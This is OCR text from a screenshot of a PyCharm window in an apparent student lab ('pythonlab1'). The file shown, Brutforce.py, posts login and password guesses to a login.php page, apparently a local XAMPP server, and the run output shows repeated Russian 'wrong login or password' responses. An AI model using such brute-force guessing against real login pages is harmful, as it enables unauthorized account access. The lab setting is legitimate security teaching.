 pythonlab1 [~/Projects/pythonlab1] - .../Brutforce.py - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonlab1 Brutforce.py
Brutforce
Git:
1: Project
Project
Brutforce.py
graph.py
pythonlab1 ~/Projects/pythonlab1
sourse
venv
.gitattributes
Brutforce.py
graph.py
passwords.txt
time.txt
External Libraries
Scratches and Consoles
12 def auth(url, login, password):
13 url = url + "login.php"
14 params = {"login": login, "password": password}
15 s = requests.Session()
16 r = s.post(url = url, data = params)
17 print( r.text)
18 print(password)
19 return r
20
21 try:
22 generate_passwords(100000)
auth()
Run: Brutforce
Event Log
/home/sidsherman/Projects/pythonlab1/venv/bin/python /home/sidsherman/Projects/pythonlab1/Brutforce.py
Введите логин: test
Неверный логин или пароль
0
Неверный логин или пароль
1
Неверный логин или пароль
2
Неверный логин или пароль
3
Неверный логин или пароль
4
Неверный логин или пароль
5
Неверный логин или пароль
6
Неверный логин или пароль
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console Event Log
18:20 LF UTF-8 4 spaces Git: master Python 3.5 (pythonlab1)
localhost / localho...
pythonlab1 [~/Pr...
Otchet_2.docx - Li...
sidsherman@hp-e...
XAMPP 7.3.9-0
us
09:34